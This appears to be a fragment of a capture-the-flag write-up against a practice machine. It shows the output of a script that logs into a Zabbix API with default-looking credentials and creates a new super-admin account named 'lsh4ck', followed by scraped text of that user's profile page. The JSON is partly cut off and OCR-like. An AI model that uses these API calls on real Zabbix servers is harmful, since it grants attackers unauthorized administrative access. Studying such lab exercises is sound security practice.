 → zipper python zabbix-user.py
JSON-RPC Server Endpoint: http://10.10.10.108/zabbix/api_jsonrpc.php
Sending: {
"params": {
"password": "zapper",
"user": "zapper"
},
"jsonrpc": "2.0",
"method": "user.login",
"id": 0
}
Response Code: 200
Response Body: {
"jsonrpc": "2.0",
"result": "379e6b7ca84c935a78fd9dcd94228c90",
"id": 0
}
Sending: {
"params": {},
"jsonrpc": "2.0",
"method": "apiinfo.version",
"id": 1
}
Response Code: 200
Response Body: {
"jsonrpc": "2.0",
"result": "3.0.21",
"id": 1
}
Connected to 3.0.21
Sending: {
"params": {
"passwd": "lsls",
"alias": "lsh4ck",
"type": 3,
"usrgrps": [
{
"usrgrpid": "11"
}
]
},
"jsonrpc": "2.0",
"method": "user.create",
"auth": "379e6b7ca84c935a78fd9dcd94228c90",
"id": 2
}
Response Code: 200
Response Body: {
"jsonrpc": "2.0",
"result": {
"userids": [
"4"
]
Zabbix: User profile
10.10.10.108/zabbix/profile
Most Visited Offensive Security Kali Training
ZABBIX Monitoring Inventory Reports Configuration
User profile: lsh4ck
User Media Messaging
Password Change password
Language English (en_GB) You are not able
Theme System default
Auto-login
Auto-logout (min 90 seconds) 900
Refresh (in seconds) 30
Rows per page 50
URL (after login)
Update Cancel
靶机狂魔